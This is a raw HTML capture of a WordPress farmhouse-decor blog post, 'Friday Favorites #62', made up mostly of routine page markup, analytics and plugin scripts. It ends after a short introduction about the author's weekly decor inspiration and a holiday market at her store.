

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/pinterest/friday-favorites-62/
body_size: 23184
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bb779f1941","_rest_nonce":"fe0ce6142b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bb779f1941","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/8fc5fe3d0cfb6e5861cd8ecff5533265.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Friday Favorites #62 - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="Friday Favorites #62 is live! I&#039;m sharing the traditional farmhouse style that has mesmerized me this week! Come on by &amp; get inspired with me!" />
	<link rel="canonical" href="https://fotiniroman.com/pinterest/friday-favorites-62/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Friday Favorites #62 - Farmhouse Chic Blog" />
	<meta property="og:description" content="Friday Favorites #62 is live! I&#039;m sharing the traditional farmhouse style that has mesmerized me this week! Come on by &amp; get inspired with me!" />
	<meta property="og:url" content="https://fotiniroman.com/pinterest/friday-favorites-62/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:published_time" content="2018-11-02T13:05:36+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-1024x819.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="819" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Fotini" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fotini" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/pinterest/friday-favorites-62/","url":"https://fotiniroman.com/pinterest/friday-favorites-62/","name":"Friday Favorites #62 - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-62/#primaryimage"},"image":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-62/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","datePublished":"2018-11-02T13:05:36+00:00","dateModified":"2018-11-02T13:05:36+00:00","author":{"@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23"},"description":"Friday Favorites #62 is live! I'm sharing the traditional farmhouse style that has mesmerized me this week! Come on by & get inspired with me!","breadcrumb":{"@id":"https://fotiniroman.com/pinterest/friday-favorites-62/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/pinterest/friday-favorites-62/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/pinterest/friday-favorites-62/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","contentUrl":"https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png","width":2500,"height":2000,"caption":"Friday Favorites #62"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/pinterest/friday-favorites-62/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Friday Favorites #62"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fotiniroman.com/#/schema/person/cedb1bc69d309bfe7311ab4f1feb4c23","name":"Fotini","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=96&d=mm&r=g","caption":"Fotini"},"url":"https://fotiniroman.com/author/fotini/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Friday Favorites #62 Comments Feed" href="https://fotiniroman.com/pinterest/friday-favorites-62/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2c5fe56022","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/posts/9718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=9718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffriday-favorites-62%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fpinterest%2Ffriday-favorites-62%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"24575e4717","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":9718};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="post-template-default single single-post postid-9718 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id85234" for="apbct__email_id__search_form_85234">85234</label><input 
        id="apbct__email_id__search_form_85234" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_85234"  
        type="text" 
        value="85234" 
        size="30" 
        apbct_event_id="85234"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_85234" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_85234"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="85234" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-9718 post type-post status-publish format-standard has-post-thumbnail category-pinterest tag-decor tag-farmhouse tag-friday tag-home tag-home-decor tag-inspiration tag-inspo tag-interior tag-interior-design tag-pinterest tag-traditional entry" aria-label="Friday Favorites #62"><header class="entry-header"><h1 class="entry-title">Friday Favorites #62</h1>
<p class="entry-meta"><time class="entry-time">November 2, 2018</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span> <span class="entry-categories">Filed Under: <a href="https://fotiniroman.com/category/pinterest/" rel="category tag">Pinterest</a></span> <span class="entry-comments-link"><a href="https://fotiniroman.com/pinterest/friday-favorites-62/#comments">11 Comments</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p><a href="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png"><img decoding="async" class=" wp-image-9725 aligncenter" src="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png" alt="Friday Favorites #62" width="656" height="525" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/pinterest/friday-favorites-62/" data-jpibfi-post-title="Friday Favorites #62" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png" srcset="https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3.png 2500w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-300x240.png 300w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-768x614.png 768w, https://fotiniroman.com/wp-content/uploads/2018/11/FF-copy-3-1024x819.png 1024w" sizes="(max-width: 656px) 100vw, 656px" /></a></p>
<p style="text-align: center;">Happy Friday lovely! It&#8217;s time to kick off Friday Favorites #62! If you&#8217;re new around here, welcome! Friday&#8217;s call for a little dose of what has inspired me for the week! Since Halloween is over, there&#8217;s a huge part of me that wants do bust out the Christmas decor 🤷🏻‍♀️ However, I have been getting my fix by decorating our store for Christmas! By the way, we&#8217;re hosting our first Holiday Market this weekend! Our market kicks off today 12-5 pm &amp; continues tomorrow &amp; Sunday 10am-3pm. So, if you&#8217;re a Columbus local, come see us!!! Our store is decked out with beautiful goodies!</p>
